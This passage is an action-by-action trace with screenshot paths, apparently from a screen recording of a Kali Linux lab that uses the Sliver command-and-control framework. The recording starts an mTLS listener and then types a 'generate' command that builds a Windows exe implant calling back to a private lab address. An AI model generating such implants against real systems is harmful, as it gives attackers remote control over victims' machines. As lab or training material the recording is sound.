ll(down, 3)

mouse_move(354, 226)

mouse_move(624, 228)

mouse_move(614, 244)

mouse_move(336, 283)

scroll(down, 3)

mouse_move(366, 420)

text(mtl)

Step: Run mtls, which fails because port 8888 is already in use
text(mtls)

mouse_move(395, 421)

Step: Enter a generate command for an mTLS 192.168.233.130 exe implant saved to /home/kali/Desktop
text(generate --mtls 192.168.233.130 --save /home/kali/Desktop --format exe --save /home/kali/Desktop --seconds 5 --jitter 3)

double_click(371, 412)

Step: Split the terminal horizontally and run ifconfig to confirm the 192.168.233.130 address
right_click(418, 407)

mouse_move(550, 335)

click(529, 335)

text(ifconfig)
